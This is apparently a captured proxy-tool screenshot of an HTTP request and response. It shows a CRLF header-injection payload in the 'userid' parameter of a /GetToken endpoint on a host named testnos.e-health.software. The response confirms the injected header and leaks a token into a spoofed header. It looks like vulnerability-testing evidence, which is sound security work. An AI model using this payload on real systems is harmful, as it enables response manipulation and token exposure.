 Request
Pretty Raw Hex
\n
1 GET /GetToken?userid=hello%0d%0aInjected:+INJECTED_VALUE%0d%0aIngore HTTP/2
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
4 Content-Type: application/json
5 Accept: */*
6 Origin: https://escape.nzeros.me
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://escape.nzeros.me/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 05 Aug 2023 23:54:24 GMT
3 Content-Type: application/json
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS
6 Access-Control-Allow-Headers: *
7 Access-Control-Max-Age: 3600
8 Injected: INJECTED_VALUE
9 Ingore: CH8dvq58A3tD
10 Cf-Cache-Status: DYNAMIC
11 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=uSHPvjJ0skJFqv%
2BP%2BHGrFnChwtKhTdE1LLHTP65NPNd1HWC1MOvjJKZxl0Ro2Zq%2Feo3jli4ppX6VA%2FFQWmXOXew%2
BRJ%2FADdrLa3jvgq8C6rXnX5R0P9XyvUmZoT5Yap53PrAZiFE5LXa1aQ3e"}],"group":"cf-nel","m
ax_age":604800}
12 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
13 Server: cloudflare
14 Cf-Ray: 7f22f70d1a0169c6-MAD
15 Alt-Svc: h3=":443"; ma=86400
16
17 {
"token":"CH8dvq58A3tD",
"user":"hello\r\nInjected: INJECTED_VALUE\r\nIngore"
}
18